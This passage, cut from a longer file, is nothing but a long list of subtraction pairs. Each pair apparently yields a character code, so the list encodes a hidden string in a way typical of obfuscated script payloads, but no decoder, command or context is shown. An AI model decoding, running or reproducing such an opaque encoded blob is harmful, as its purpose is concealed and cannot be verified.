- 4, 58 - 1, 72 - 5, 92 - 9, 110 - 7, 106 - 7, 82 - 7, 105 - 2, 87 - 5, 113 - 2, 81 - 8, 87 - 4, 74 - 1, 44 - 1, 110 - 8, 67 - 2, 62 - 6, 121 - 7, 73 - 4, 79 - 8, 118 - 3, 80 - 6, 84 - 8, 129 - 8, 78 - 8, 112 - 1, 82 - 2, 110 - 4, 61 - 9, 108 - 9, 90 - 1, 109 - 6, 111 - 4, 119 - 2, 78 - 7, 56 - 6, 79 - 9, 115 - 9, 85 - 1, 91 - 4, 117 - 5, 123 - 1, 87 - 4, 126 - 5, 84 - 3, 85 - 7, 85 - 8, 106 - 2, 119 - 3, 61 - 5, 97 - 8, 78 - 7, 111 - 8, 59 - 2, 77 - 3, 74 - 8, 117 - 1, 114 - 9, 76 - 7, 76 - 9, 88 - 3, 82 - 7, 82 - 7, 70 - 3, 108 - 5, 126 - 5, 80 - 1, 76 - 8, 114 - 2, 76 - 9, 85 - 9, 124 - 4, 97 - 8, 121 - 7, 91 - 9, 68 - 1, 122 - 7, 108 - 5, 75 - 2, 129 - 7, 61 - 5, 53 - 6, 75 - 8, 92 - 8, 64 - 7, 91 - 4, 77 - 2, 125 - 6, 85 - 4, 109 - 4, 74 - 5, 72 - 4, 62 - 6, 54 - 1, 80 - 5, 106 - 2, 58 - 2, 59 - 7, 75 - 3, 71 - 4, 124 - 8, 73 - 4, 83 - 6, 107 - 2, 82 - 9, 55 - 4, 95 - 5, 73 - 6, 79 - 2, 76 - 7, 89 - 9, 78 - 8, 56 - 3, 117 - 4, 94 - 5, 94 - 7, 99 - 9, 121 - 3, 90 - 1, 76 - 9, 74 - 1, 118 - 8, 79 - 8, 69 - 1, 121 - 1, 77 - 9, 101 - 4, 93 - 8, 87 - 6, 128 - 8, 82 - 3, 72 - 4, 75 - 9, 108 - 1, 74 - 1, 125 - 6, 119 - 8, 111 - 8, 77 - 5, 76 - 9, 78 - 9, 87 - 8, 99 - 2, 125 - 3, 116 - 1, 127 - 6, 86 - 6, 117 - 7, 56 - 4, 84 - 8, 83 - 4, 89 - 8, 50 - 1, 114 - 3, 75 - 7, 128 - 7, 87 - 9, 112 - 9, 83 - 6, 69 - 1, 116 - 4, 52 - 9, 72 - 4, 123 - 2, 84 - 7, 92 - 4, 86 - 9, 108 - 5, 61 - 9, 112 - 1, 80 - 1, 56 - 6, 112 - 9, 63 - 9, 86 - 6, 121 - 1, 110 - 3, 117 - 3, 75 - 6, 70 - 3, 105 - 2, 93 - 4, 102 - 5, 92 - 8, 118 - 3, 123 - 3, 107 - 6, 53 - 2, 125 - 6, 95 - 6, 80 - 7, 90 - 9, 115 - 7, 119 - 8, 77 - 6, 127 - 6, 56 - 4, 52 - 5, 93 - 4, 73 - 2, 92 - 2, 96 - 6, 93 - 9, 77 - 6, 126 - 6, 105 - 4, 85 - 9, 106 - 2, 62 - 6, 127 - 6, 84 - 4, 55 - 4, 54 - 5, 109 - 1, 111 - 9, 74 - 8, 94 - 9, 115 - 9, 77 - 5, 129 - 8, 82 - 5, 87 - 8, 80 - 3, 111 - 2, 75 - 6, 114 - 7, 83 - 9, 87 - 3, 55 - 2, 70 - 2, 78 - 3, 73 - 8, 122 - 7, 131 - 9, 80 - 9, 123 - 2, 103 - 4, 115 - 9, 103 - 6, 72 - 5, 102 - 3, 65 - 9, 76 - 9, 71 - 3, 109 - 2, 87 - 1, 77 - 4, 125 - 5, 111 - 7, 120 - 8, 84 - 5, 129 - 8, 113 - 2, 60 - 6, 104 - 2, 88 - 6, 125 - 6, 112 - 5, 74 - 7, 92 - 5, 77 - 7, 78 - 6, 93 - 9, 75 - 4, 61 - 4, 116 - 6, 107 - 9, 91 - 7, 117 - 2, 91 - 2, 84 - 5, 68 - 3, 115 - 7, 62 - 6, 84 - 2, 76 - 5, 111 - 4, 61 - 5, 82 - 4, 113 - 7, 65 - 9, 129 - 8, 81 - 9, 130 - 9, 83 - 1, 93 - 8, 76 - 1, 120 - 1, 90 - 9, 54 - 7, 82 - 7, 112 - 7, 110 - 3, 113 - 6, 79 - 1, 105 - 2, 104 - 1, 55 - 2, 71 - 4, 127 - 6, 102 - 3, 72 - 2, 81 - 7, 85 - 2, 121 - 9, 114 - 2, 77 - 1, 71 - 4, 77 - 7, 75 - 7, 79 - 6, 89 - 7, 91 - 2, 113 - 8, 81 - 9, 110 - 5, 113 - 2, 119 - 6, 79 - 1, 76 - 5, 92 - 7, 50 - 7, 71 - 6, 130 - 9, 112 - 9, 116 - 7, 89 - 9, 112 - 8, 107 - 4, 53 - 6, 82 - 2, 70 - 2, 79 - 2, 125 - 7, 85 - 5, 110 - 3, 83 - 6, 58 - 6, 79 - 9, 74 - 6, 96 - 6, 77 - 7, 81 - 3, 112 - 7, 103 - 4, 56 - 5, 103 - 5, 90 - 2, 61 - 4, 112 - 3, 100 - 2, 74 - 4, 110 - 2, 105 - 1, 69 - 4, 125 - 3, 80 - 7, 64 - 9, 83 - 5, 60 - 9, 74 - 8, 63 - 7, 87 - 6, 129 - 7, 122 - 7, 87 - 8, 81 - 4, 86 - 1, 93 - 8, 109 - 4, 81 - 6, 113 - 7, 77 - 8, 112 - 4, 88 - 8, 87 - 5, 125 - 6, 109 - 3, 75 - 8, 130 - 8, 81 - 8, 80 - 9, 82 - 7, 85 - 1, 123 - 8, 118 - 7, 82 - 3, 72 - 5, 69 - 3, 69 - 2, 80 - 4, 126 - 6, 99 - 9, 116 - 5, 68 - 2, 89 - 5, 129 - 9, 105 - 2, 82 - 6, 110 - 5, 102 - 3, 127 - 6, 76 - 9, 124 - 3, 113 - 6, 82 - 7, 100 - 3, 91 - 9, 57 - 1, 117 - 3, 87 - 7, 59 - 9, 115 - 8, 58 - 4, 87 - 8, 123 - 3, 125 - 5, 120 - 6, 100 - 1, 127 - 7, 125 - 9, 85 - 4, 91 - 7, 75 - 6, 91 - 6, 112 - 8, 85 - 5, 130 - 8, 51 - 3, 81 - 1, 88 - 9, 73 - 7, 73 - 8, 120 - 8, 70 - 4, 95 - 8, 90 - 1, 113 - 2, 75 - 2, 114 - 8, 53 - 1, 90 - 2, 74 - 9, 129 - 8, 70 - 1, 94 - 5, 84 - 8, 120 - 1, 94 - 9, 81 - 8, 78 - 2, 114 - 9, 119 - 8, 126 - 8, 109 - 8, 125 - 6, 104 - 1, 113 - 7, 72 - 2, 73 - 6, 106 - 7, 73 - 6, 77 - 2, 75 - 4, 98 - 8, 115 - 5, 85 - 8, 90 - 4, 110 - 2, 86 - 9, 106 - 8, 66 - 1, 65 - 9, 114 - 4, 80 - 9, 90 - 3, 91 - 2, 52 - 1, 78 - 2, 127 - 5, 112 - 8, 125 - 3, 88 - 3, 94 - 7, 126 - 7, 89 - 1, 76 - 3, 128 - 8, 121 - 1, 115 - 6, 73 - 3, 120 - 1, 112 - 1, 72 - 1, 78 - 7, 127 - 7, 109 - 6, 56 - 4, 76 - 9, 90 - 8, 90 - 9, 82 - 3, 84 - 6, 124 - 2, 116 - 5, 112 - 7, 88 - 9, 90 - 7, 102 - 2, 74 - 5, 99 - 9, 94 - 9, 82 - 8, 85 - 8, 90 - 7, 58 - 8, 90 - 1, 56 - 5, 80 - 4, 131 - 9, 113 - 9, 65 - 8, 68 - 3, 130 - 9, 79 - 6, 78 - 2, 74 - 1, 125 - 6, 118 - 7, 109 - 4, 80 - 2, 107 - 1, 87 - 6, 47 - 4, 78 - 1, 106 - 2, 108 - 5, 121 - 9, 80 - 9, 113 - 8, 53 - 1, 81 - 6, 80 - 5, 69 - 2, 112 - 9, 109 - 4, 104 - 7, 113 - 4, 56 - 3, 81 - 4, 76 - 1, 108 - 5, 120 - 1, 120 - 9, 76 - 9, 73 - 5, 76 - 3, 114 - 5, 83 - 8, 74 - 7, 86 - 4, 56 - 1, 83 - 1, 89 - 2, 125 - 6, 72 - 5, 93 - 9, 78 - 9, 117 - 1, 118 - 9, 106 - 8, 53 - 3, 104 - 5, 110 - 4, 85 - 7, 86 - 1, 129 - 9, 108 - 1, 71 - 6, 85 - 2, 54 - 2, 91 - 1, 98 - 1, 73 - 5, 49 - 1, 114 - 9, 81 - 6, 128 - 6, 108 - 9, 92 - 6, 80 - 8, 125 - 6, 52 - 4, 114 - 4, 75 - 3, 124 - 3, 83 - 5, 119 - 1, 108 - 7, 113 - 3, 107 - 7, 126 - 4, 86 - 8, 74 - 9, 70 - 1, 50 - 1, 75 - 7, 110 - 6, 59 - 3, 129 - 8, 82 - 2, 126 - 6, 91 - 6, 120 - 2, 75 - 2, 110 - 6, 112 - 5, 120 - 8, 71 - 4, 115 - 9, 78 - 4, 75 - 5, 66 - 1, 111 - 8, 72 - 7, 78 - 4, 77 - 9, 60 - 9, 117 - 5, 85 - 8, 85 - 7, 55 - 4, 84 - 6, 115 - 6, 88 - 5, 55 - 5, 96 - 6, 125 - 7, 95 - 5, 55 - 5, 113 - 2, 59 - 5, 70 - 3, 110 - 1, 123 - 3, 91 - 9, 87 - 7, 106 - 3, 81 - 4, 56 - 8, 97 - 8, 92 - 8, 89 - 4, 120 - 2, 75 - 2, 75 - 9, 126 - 7, 108 - 2, 76 - 6, 129 - 7, 93 - 8, 85 - 6, 72 - 3, 107 - 2, 115 - 4, 50 - 3, 85 - 5, 117 - 7, 81 - 3, 83 - 8, 100 - 3, 115 - 7, 108 - 1, 48 - 5, 70 - 5, 128 - 6, 84 - 2, 106 - 2, 83 - 5, 91 - 8, 65 - 9, 111 - 8, 80 - 8, 75 - 8, 80 - 3, 89 - 1, 84 - 6, 88 - 7, 61 - 9, 90 - 7, 80 - 5, 111 - 5, 65 - 9, 52 - 9, 108 - 6, 84 - 2, 107 - 4, 51 - 8, 72 - 3, 69 - 2, 121 - 5, 77 - 9, 106 - 8, 52 - 2, 71 - 2, 117 - 3, 82 - 6, 128 - 6, 51 - 3, 79 - 3, 86 - 7, 69 - 3, 77 - 7, 110 - 1, 95 - 9, 91 - 4, 93 - 3, 49 - 2, 99 - 1, 118 - 9, 120 - 9, 116 - 5, 94 - 4, 111 - 2, 124 - 4, 91 - 1, 93 - 3, 109 - 2, 122 - 6, 114 - 5, 106 - 8, 55 - 5, 102 - 2, 122 - 9, 80 - 6, 77 - 9, 84 - 7, 112 - 9, 75 - 5, 106 - 1, 93 - 8, 78 - 3, 82 - 5, 112 - 7, 93 - 4, 116 - 5, 82 - 8, 81 - 9, 87 - 9, 84 - 2, 106 - 8, 74 - 9, 70 - 1, 125 - 8, 80 - 9, 89 - 2, 112 - 9, 64 - 7, 77 - 4, 111 - 5, 108 - 1, 114 - 8, 72 - 7, 124 - 3, 75 - 2, 76 - 1, 76 - 3, 129 - 7, 61 - 5, 113 - 7, 85 - 7, 127 - 5, 83 - 5, 115 - 8, 82 - 8, 123 - 3, 59 - 7, 115 - 7, 79 - 9, 72 - 1, 62 - 9, 73 - 6, 110 - 8, 88 - 3, 90 - 4, 119 - 9, 102 - 5, 113 - 3, 86 - 8, 81 - 4, 99 - 1, 76 - 6, 114 - 7, 56 - 1, 94 - 5, 95 - 8, 94 - 4, 124 - 6, 93 - 3, 58 - 8, 119 - 8, 122 - 5, 99 - 9, 111 - 2, 129 - 9, 96 - 6, 82 - 3, 53 - 4, 67 - 1, 83 - 6, 102 - 4, 54 - 4, 100 - 1, 122 - 1, 85 - 6, 128 - 8, 61 - 8, 109 - 4, 75 - 5, 107 - 1, 98 - 9, 80 - 1, 78 - 3, 79 - 8, 106 - 6, 112 - 9, 77 - 9, 91 - 9, 91 - 2, 55 - 3, 105 - 8, 54 - 5, 88 - 2, 115 - 6, 72 - 4, 124 - 3, 115 - 8, 111 - 6, 76 - 2, 112 - 7, 78 - 1, 65 - 8, 88 - 7, 72 - 1, 123 - 4, 81 - 3, 84 - 6, 71 - 5, 54 - 2, 113 - 7, 93 - 3, 113 - 3, 124 - 4, 72 - 7, 106 - 7, 54 - 6, 124 - 5, 55 - 7, 74 - 5, 88 - 4, 90 - 8, 79 - 9, 82 - 4, 91 - 8, 112 - 1, 121 - 9, 80 - 4, 114 - 4, 118 - 2, 74 - 4, 107 - 7, 55 - 4, 79 - 2, 58 - 3, 96 - 7, 88 - 3, 127 - 8, 114 - 2, 77 - 2, 69 - 1, 112 - 8, 123 - 1, 88 - 6, 76 - 8, 114 - 3, 97 - 8, 86 - 8, 74 - 5, 117 - 2, 123 - 5, 101 - 3, 58 - 7, 117 - 5, 116 - 3, 92 - 3, 58 - 9, 104 - 4, 120 - 5, 76 - 7, 76 - 5, 92 - 2, 96 - 8, 96 - 6, 114 - 9, 121 - 6, 119 - 8, 78 - 4, 131 - 9, 78 - 5, 72 - 2, 81 - 8, 107 - 4, 117 - 5, 120 - 9, 68 - 2, 122 - 1, 81 - 4, 113 - 9, 79 - 6, 73 - 5, 61 - 9, 59 - 4, 92 - 6, 54 - 4, 124 - 5, 88 - 7, 107 - 9, 89 - 4, 71 - 5, 123 - 5, 102 - 4, 124 - 2, 122 - 2, 74 - 9, 103 - 4, 53 - 5, 124 - 5, 115 - 1, 75 - 3, 72 - 4, 80 - 7, 124 - 6, 81 - 6, 91 - 8, 79 - 6, 111 - 2, 76 - 3, 127 - 5, 52 - 4, 113 - 8, 79 - 3, 88 - 6, 89 - 8, 112 - 6, 86 - 5, 124 - 3, 74 - 1, 105 - 2, 76 - 1, 112 - 7, 123 - 8, 62 - 8, 69 - 4, 112 - 6, 61 - 5, 108 - 3, 77 - 1, 129 - 7, 95 - 5, 120 - 2, 107 - 7, 77 - 8, 51 - 3, 53 - 2, 95 - 8, 91 - 4, 98 - 9, 118 - 5, 70 - 2, 68 - 1, 105 - 2, 81 - 8, 84 - 7, 111 - 6, 91 - 2, 117 - 6, 78 - 4, 78 - 6, 85 - 8, 104 - 2, 83 - 4, 74 - 8, 106 - 3, 53 - 5, 74 - 2, 55 - 5, 56 - 3, 111 - 2, 96 - 6, 130 - 8, 74 - 4, 93 - 3, 91 - 1, 116 - 7, 123 - 3, 97 - 7, 83 - 6, 70 - 5, 114 - 3, 52 - 4, 105 - 7, 124 - 3, 72 - 3, 58 - 6, 85 - 5, 72 - 7, 72 - 2, 122 - 7, 85 - 3, 76 - 5, 98 - 9, 82 - 2, 82 - 7, 86 - 3, 128 - 9, 130 - 9, 79 - 5, 123 - 1, 90 - 1, 74 - 7, 87 - 8, 77 - 7, 108 - 9, 55 - 7, 72 - 4, 113 - 8, 71 - 6, 115 - 2, 85 - 7, 91 - 7, 104 - 1, 59 - 9, 76 - 4, 112 - 2, 102 - 2, 123 - 1, 96 - 6, 111 - 4, 116 - 1, 128 - 9, 77 - 1, 112 - 6, 93 - 7, 122 - 9, 82 - 3, 113 - 5, 107 - 7, 73 - 2, 103 - 4, 55 - 5, 93 - 3, 80 - 4, 102 - 5, 94 - 7, 72 - 6, 112 - 2, 74 - 9, 131 - 9, 92 - 6, 82 - 5, 76 - 2, 88 - 7, 52 - 3, 112 - 8, 74 - 3, 74 - 3, 96 - 7, 117 - 3, 83 - 7, 115 - 9, 112 - 9, 56 - 6, 71 - 3, 130 - 8, 109 - 5, 130 - 8, 92 - 2, 114 - 7, 117 - 2, 126 - 7, 79 - 3, 112 - 6, 90 - 4, 117 - 4, 87 - 9, 109 - 6, 112 - 5, 120 - 8, 91 - 4, 93 - 5, 119 - 3, 77 - 1, 77 - 5, 94 - 7, 52 - 3, 112 - 4, 98 - 8, 111 - 1, 79 - 9, 79 - 2, 106 - 8, 110 - 5, 88 - 6, 62 - 5, 92 - 3, 87 - 2, 121 - 1, 122 - 4, 98 - 8, 124 - 2, 121 - 2, 124 - 3, 76 - 4, 115 - 6, 120 - 1, 80 - 5, 75 - 2, 51 - 3, 118 - 2, 59 - 4, 106 - 8, 122 - 2, 123 - 3, 116 - 5, 85 - 7, 70 - 5, 84 - 7, 109 - 3, 79 - 7, 108 - 3, 114 - 3, 83 - 4, 97 - 7, 76 - 5, 82 - 4, 112 - 2, 103 - 6, 76 - 9, 115 - 4, 80 - 2, 80 - 6, 71 - 5, 91 - 2, 120 - 8, 84 - 1, 95 - 8, 116 - 4, 127 - 9, 98 - 8, 92 - 9, 110 - 7, 62 - 8, 68 - 3, 110 - 5, 125 - 9, 103 - 5, 100 - 3, 110 - 3, 123 - 7, 116 - 9, 87 - 9, 114 - 9, 94 - 5, 114 - 7, 80 - 2, 127 - 8, 109 - 2, 54 - 6, 94 - 7, 53 - 3, 97 - 7, 76 - 4, 94 - 4, 117 - 8, 52 - 4, 110 - 2, 77 - 2, 125 - 3, 114 - 3, 78 - 5, 83 - 4, 88 - 2, 118 - 2, 119 - 6, 84 - 1, 57 - 7, 83 - 2, 116 - 5, 78 - 2, 107 - 2, 52 - 4, 129 - 8, 74 - 6, 106 - 1, 73 - 8, 96 - 7, 81 - 3, 85 - 3, 61 - 4, 110 - 3, 98 - 9, 58 - 8, 107 - 7, 114 - 3, 78 - 5, 68 - 3, 81 - 4, 52 - 5, 77 - 7, 115 - 6, 85 - 3, 81 - 9, 95 - 5, 111 - 2, 52 - 4, 116 - 8, 79 - 5, 111 - 5, 90 - 1, 81 - 9, 82 - 8, 129 - 9, 93 - 3, 114 - 7, 91 - 9, 52 - 2, 96 - 6, 119 - 3, 77 - 4, 114 - 8, 74 - 1, 126 - 5, 68 - 3, 69 - 2, 108 - 1, 90 - 1, 77 - 4, 115 - 8, 111 - 3, 120 - 7, 104 - 6, 57 - 7, 94 - 9, 59 - 6, 83 - 3, 70 - 5, 118 - 3, 113 - 7, 71 - 3, 72 - 1, 89 - 7, 80 - 8, 92 - 2, 110 - 1, 54 - 6, 109 - 3, 85 - 5, 126 - 4, 68 - 3, 77 - 5, 81 - 6, 68 - 3, 123 - 4, 114 - 6, 72 - 7, 68 - 1, 73 - 4, 106 - 3, 97 - 7, 90 - 3, 92 - 2, 125 - 3, 91 - 7, 110 - 4, 114 - 3, 96 - 9, 79 - 4, 108 - 4, 56 - 4, 116 - 5, 83 - 9, 107 - 2, 96 - 6, 114 - 3, 111 - 9, 54 - 6, 124 - 4, 126 - 9, 69 - 2, 115 - 9, 80 - 3, 76 - 3, 79 - 2, 127 - 5, 49 - 1, 118 - 1, 99 - 2, 72 - 7, 56 - 3, 96 - 8, 83 - 1, 115 - 5, 79 - 1, 81 - 4, 91 - 8, 53 - 3, 97 - 8, 113 - 4, 76 - 3, 96 - 9, 113 - 1, 60 - 5, 76 - 8, 129 - 8, 90 - 9, 107 - 8, 77 - 3, 88 - 7, 74 - 9, 73 - 3, 79 - 6, 75 - 8, 105 - 2, 106 - 2, 85 - 6, 106 - 3, 110 - 2, 113 - 6, 90 - 5, 78 - 7, 58 - 1, 80 - 4, 83 - 3, 92 - 7, 95 - 9, 117 - 7, 105 - 8, 113 - 3, 83 - 5, 80 - 3, 86 - 6, 113 - 9, 125 - 6, 122 - 1, 80 - 8, 110 - 4, 83 - 2, 105 - 1, 107 - 5, 70 - 1, 72 - 6, 129 - 7, 89 - 5, 76 - 8, 78 - 8, 126 - 4, 96 - 6, 112 - 5, 122 - 7, 125 - 6, 82 - 6, 114 - 8, 90 - 4, 120 - 7, 80 - 6, 109 - 6, 54 - 6, 117 - 3, 78 - 6, 73 - 6, 106 - 3, 106 - 4, 98 - 8, 112 - 2, 76 - 2, 118 - 8, 79 - 5, 72 - 4, 76 - 3, 106 - 9, 75 - 1, 88 - 6, 54 - 2, 118 - 8, 73 - 1, 129 - 8, 110 - 3, 61 - 4, 104 - 7, 87 - 3, 61 - 5, 112 - 9, 75 - 8, 90 - 6, 54 - 2, 60 - 8, 82 - 9, 87 - 6, 55 - 3, 118 - 7, 84 - 5, 57 - 6, 128 - 8, 70 - 5, 106 - 7, 50 - 2, 126 - 7, 114 - 6, 77 - 5, 53 - 3, 91 - 1, 74 - 6, 95 - 5, 124 - 2, 117 - 6, 114 - 5, 81 - 5, 91 - 7, 95 - 6, 71 - 4, 88 - 9, 75 - 5, 116 - 9, 56 - 2, 77 - 7, 55 - 5, 97 - 8, 63 - 9, 82 - 8, 112 - 7, 51 - 3, 59 - 9, 66 - 1, 114 - 8, 111 - 7, 94 - 6, 76 - 1, 110 - 7, 60 - 8, 120 - 9, 78 - 3, 77 - 9, 79 - 2, 111 - 6, 104 - 5, 56 - 7, 74 - 4, 129 - 9, 93 - 6, 97 - 9, 92 - 2, 74 - 7, 95 - 5, 112 - 6, 87 - 5, 85 - 7, 100 - 3, 116 - 6, 83 - 5, 84 - 7, 107 - 9, 72 - 7, 118 - 3, 107 - 1, 73 - 1, 128 - 6, 81 - 4, 58 - 1, 84 - 9, 92 - 4, 76 - 6, 91 - 1, 85 - 1, 78 - 7, 126 - 7, 76 - 7, 86 - 2, 70 - 1, 125 - 9, 118 - 9, 83 - 4, 111 - 6, 97 - 8, 121 - 5, 86 - 8, 106 - 3, 79 - 6, 59 - 7, 94 - 7, 91 - 3, 117 - 1, 79 - 3, 81 - 4, 124 - 3, 56 - 4, 106 - 3, 84 - 8, 128 - 6, 55 - 7, 93 - 4, 93 - 4, 109 - 6, 52 - 4, 119 - 7, 80 - 6, 124 - 3, 110 - 3, 61 - 9, 74 - 1, 111 - 5, 108 - 5, 88 - 7, 71 - 3, 88 - 4, 61 - 5, 102 - 3, 105 - 7, 112 - 5, 76 - 2, 64 - 7, 84 - 2, 91 - 4, 109 - 9, 121 - 8, 80 - 1, 111 - 8, 118 - 6, 116 - 1, 93 - 8, 88 - 4, 78 - 1, 82 - 7, 74 - 1, 88 - 5, 115 - 4, 121 - 9, 88 - 8, 117 - 7, 55 - 7, 76 - 6, 79 - 6, 108 - 4, 55 - 7, 111 - 5, 74 - 5, 121 - 2, 108 - 1, 117 - 5, 107 - 9, 54 - 4, 49 - 1, 51 - 3, 68 - 3, 128 - 7, 78 - 1, 109 - 8, 84 - 9, 108 - 5, 58 - 5, 111 - 7, 93 - 3, 114 - 5, 104 - 4, 118 - 4, 99 - 1, 113 - 6, 129 - 9, 105 - 1, 85 - 2, 78 - 7, 98 - 9, 97 - 9, 81 - 2, 114 - 5, 57 - 1, 124 - 3, 78 - 3, 127 - 5, 85 - 4, 76 - 2, 77 - 4, 111 - 8, 50 - 1, 117 - 6, 73 - 8, 110 - 5, 112 - 9, 119 - 5, 81 - 8, 113 - 7, 74 - 1, 103 - 4, 69 - 2, 115 - 6, 85 - 3, 107 - 6, 76 - 2, 70 - 5, 86 - 5, 128 - 7, 98 - 1, 74 - 3, 61 - 8, 116 - 3, 101 - 2, 117 - 9, 77 - 7, 122 - 7, 88 - 2, 76 - 4, 103 - 3, 109 - 5, 96 - 6, 116 - 7, 65 - 8, 117 - 7, 101 - 4, 118 - 8, 87 - 9, 85 - 8, 81 - 4, 70 - 5, 92 - 6, 116 - 7, 80 - 8, 109 - 4, 105 - 6, 112 - 1, 74 - 1, 114 - 9, 85 - 4, 118 - 8, 85 - 4, 112 - 7, 93 - 8, 90 - 2, 80 - 7, 104 - 1, 59 - 7, 46 - 3, 69 - 4, 76 - 9, 78 - 8, 108 - 3, 105 - 5, 74 - 9, 57 - 1, 48 - 5, 77 - 6, 76 - 8, 72 - 3, 77 - 5, 95 - 6, 93 - 6, 97 - 7, 114 - 4, 99 - 2, 53 - 3, 59 - 6, 80 - 3, 95 - 6, 87 - 2, 111 - 7, 121 - 3, 89 - 6, 123 - 1, 57 - 8, 75 - 5, 86 - 2, 95 - 8, 117 - 5, 128 - 6, 76 - 7, 96 - 9, 126 - 7, 103 - 4, 79 - 4, 113 - 9, 109 - 6, 112 - 6, 103 - 5, 124 - 2, 128 - 8, 70 - 5, 107 - 8, 49 - 1, 121 - 1, 120 - 5, 90 - 3, 89 - 6, 60 - 8, 68 - 1, 82 - 9, 113 - 8, 120 - 9, 83 - 2, 81 - 5, 125 - 3, 71 - 2, 55 - 8, 80 - 6, 89 - 8, 52 - 4, 113 - 7, 82 - 1, 59 - 9, 65 - 8, 57 - 9, 86 - 2, 96 - 9, 114 - 2, 129 - 7, 74 - 5, 86 - 1, 97 - 7, 125 - 3, 91 - 1, 111 - 4, 123 - 8, 104 - 1, 87 - 8, 109 - 4, 108 - 1, 116 - 4, 79 - 5, 120 - 1, 92 - 7, 108 - 2, 78 - 8, 53 - 3, 96 - 7, 80 - 3, 75 - 2, 130 - 8, 123 - 8, 77 - 8, 82 - 8, 88 - 4, 122 - 3, 81 - 9, 76 - 2, 90 - 8, 122 - 2, 124 - 7, 71 - 4, 67 - 1, 113 - 6, 107 - 3, 80 - 6, 106 - 1, 103 - 4, 56 - 6, 88 - 6, 95 - 8, 121 - 2, 70 - 3, 87 - 3, 75 - 6, 124 - 8, 110 - 1, 99 - 1, 59 - 9, 100 - 1, 65 - 9, 81 - 4, 113 - 9, 56 - 3, 117 - 2, 78 - 7, 107 - 3, 114 - 7, 107 - 7, 75 - 1, 127 - 6, 80 - 3, 122 - 1, 78 - 2, 56 - 5, 84 - 6, 86 - 4, 101 - 3, 74 - 8, 49 - 1, 115 - 3, 70 - 3, 74 - 6, 86 - 9, 111 - 6, 80 - 7, 112 - 7, 85 - 4, 114 - 4, 89 - 8, 111 - 6, 65 - 9, 92 - 5, 81 - 6, 83 - 2, 69 - 4, 121 - 3, 83 - 8, 113 - 3, 124 - 4, 69 - 4, 102 - 3, 55 - 7, 125 - 5, 120 - 5, 90 - 3, 89 - 5, 73 - 8, 81 - 6, 82 - 4, 76 - 5, 60 - 4, 108 - 1, 78 - 8, 91 - 8, 66 - 1, 92 - 3, 80 - 4, 87 - 6, 118 - 3, 126 - 5, 89 - 6, 59 - 8, 118 - 2, 123 - 5, 82 - 8, 68 - 2, 90 - 5, 112 - 4, 77 - 9, 86 - 3, 66 - 1, 82 - 5, 81 - 8, 50 - 2, 94 - 9, 120 - 2, 80 - 7, 88 - 5, 79 - 2, 126 - 8, 77 - 2, 123 - 2, 85 - 8, 114 - 1, 91 - 6, 92 - 5, 84 - 2, 78 - 2, 92 - 2, 78 - 7, 63 - 6, 124 - 9, 99 - 2, 111 - 5, 72 - 7, 128 - 6, 77 - 4, 113 - 9, 105 - 2, 123 - 9, 77 - 9, 118 - 9, 94 - 4, 110 - 3, 98 - 8, 58 - 8, 108 - 4, 125 - 8, 88 - 4, 110 - 1, 93 - 7, 73 - 6, 86 - 2, 74 - 5, 118 - 2, 114 - 5, 103 - 5, 55 - 5, 102 - 3, 114 - 8, 84 - 6, 90 - 5, 124 - 4, 110 - 3, 75 - 4, 112 - 8, 111 - 4, 94 - 5, 86 - 9, 109 - 4, 57 - 5, 56 - 7, 81 - 1, 111 - 1, 81 - 3, 86 - 4, 108 - 9, 89 - 3, 109 - 1, 119 - 5, 89 - 2, 118 - 9, 60 - 3, 120 - 2, 84 - 4, 71 - 2, 68 - 2, 130 - 8, 93 - 9, 74 - 3, 121 - 1, 94 - 4, 99 - 9, 114 - 7, 118 - 3, 114 - 6, 76 - 7, 70 - 2, 90 - 9, 45 - 2, 78 - 1, 112 - 8, 58 - 6, 61 - 9, 96 - 9, 97 - 9, 122 - 6, 85 - 9, 79 - 5, 89 - 7, 73 - 8, 127 - 7, 76 - 1, 126 - 4, 61 - 5, 96 - 6, 81 - 6, 88 - 2, 104 - 5, 126 - 8, 72 - 6, 92 - 9, 79 - 6, 114 - 1, 89 - 9, 126 - 7, 94 - 9, 52 - 3, 89 - 7, 69 - 2, 65 - 9, 110 - 1, 82 - 7, 72 - 7, 117 - 6, 119 - 5, 76 - 1, 110 - 1, 102 - 2, 108 - 4, 102 - 3, 49 - 1, 57 - 4, 122 - 2, 94 - 7, 56 - 6, 58 - 1, 84 - 3, 87 - 3, 79 - 8, 58 - 1, 119 - 9, 105 - 8, 111 - 1, 78 - 1, 90 - 8, 91 - 9, 114 - 6, 115 - 7, 113 - 4, 92 - 9, 57 - 7, 98 - 9, 117 - 8, 74 - 1, 90 - 3, 117 - 5, 63 - 8, 74 - 6, 124 - 4, 84 - 7, 84 - 9, 86 - 9, 109 - 6, 113 - 2, 54 - 6, 88 - 9, 55 - 5, 102 - 2, 58 - 7, 105 - 7, 111 - 4, 129 - 9, 108 - 4, 86 - 3, 79 - 8, 65 - 8, 84 - 8, 86 - 6, 87 - 2, 88 - 2, 118 - 8, 101 - 4, 113 - 3, 85 - 7, 80 - 3, 104 - 6, 78 - 8, 113 - 6, 110 - 2, 80 - 2, 75 - 7, 72 - 7, 126 - 9, 79 - 4, 130 - 8, 61 - 5, 59 - 9, 88 - 4, 76 - 4, 78 - 8, 91 - 1, 80 - 5, 72 - 6, 55 - 3, 117 - 4, 77 - 4, 56 - 5, 126 - 6, 72 - 7, 103 - 4, 55 - 7, 126 - 6, 119 - 4, 88 - 1, 93 - 9, 122 - 6, 112 - 8, 96 - 6, 110 - 1, 65 - 8, 115 - 5, 101 - 4, 108 - 2, 98 - 9, 66 - 1, 89 - 9, 127 - 7, 126 - 6, 110 - 1, 73 - 4, 76 - 7, 128 - 8, 126 - 8, 93 - 3, 52 - 2, 120 - 8, 127 - 5, 89 - 5, 73 - 2, 128 - 9, 104 - 7, 74 - 3, 90 - 8, 107 - 4, 129 - 8, 81 - 5, 108 - 2, 89 - 4, 44 - 1, 101 - 2, 51 - 2, 72 - 2, 123 - 8, 73 - 2, 112 - 8, 111 - 4, 104 - 4, 80 - 6, 122 - 1, 85 - 8, 130 - 9, 78 - 2, 56 - 5, 50 - 2, 72 - 2, 74 - 1, 106 - 2, 57 - 9, 107 - 1, 74 - 5, 124 - 5, 115 - 8, 117 - 5, 104 - 6, 53 - 3, 106 - 2, 125 - 8, 87 - 3, 115 - 6, 70 - 4, 92 - 2, 76 - 2, 89 - 5, 86 - 5, 54 - 5, 85 - 6, 128 - 7, 91 - 2, 58 - 6, 81 - 7, 54 - 6, 88 - 2, 121 - 6, 93 - 8, 113 - 4, 94 - 4, 99 - 2, 106 - 4, 